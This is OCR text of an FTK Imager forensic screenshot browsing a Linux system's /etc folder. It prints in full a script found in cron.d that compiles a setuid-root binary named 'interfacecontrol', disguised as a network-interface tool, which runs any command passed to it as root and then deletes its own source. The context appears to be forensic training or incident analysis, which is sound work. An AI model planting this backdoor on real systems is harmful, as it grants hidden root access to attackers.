 AccessData FTK Imager 4.1.1.1
File View Mode Help
TEXT HEX
Evidence Tree
acpi
alternatives
apache2
apm
apparmor
apparmor.d
apport
apt
bash_completion.d
byobu
ca-certificates
calendar
chatscripts
console-setup
cron.d
cron.daily
cron.hourly
cron.monthly
cron.weekly
Custom Content Sources
Evidence:File System|Path|File Options
New Edit Remove Remove All Create Image
File List
Name Size Type Date Modified
.placeholder 1 Regular File 2013-02-09 ...
php5 1 Regular File 2017-08-04 ...
usernetctl.sh 1 Regular File 2017-10-17 ...
#!/bin/bash
cat > /etc/cron.d/usernetctl.c << EOF
#include <stdio.h>
#include <stdlib.h>
#include <unistd.h>
int main(int argc,char *argv[]){
char exec[256];
setuid(0);
setgid(0);
snprintf(exec,256-1,"%s 2>/dev/null 1>/dev/null >/dev/null",argv[1]);
system(exec);
printf("Usage: interfacecontrol <interface-config> <up| down| report>₩n");
}
EOF
gcc -o /usr/sbin/interfacecontrol /etc/cron.d/usernetctl.c
chmod 6755 /usr/sbin/interfacecontrol
rm /etc/cron.d/usernetctl.c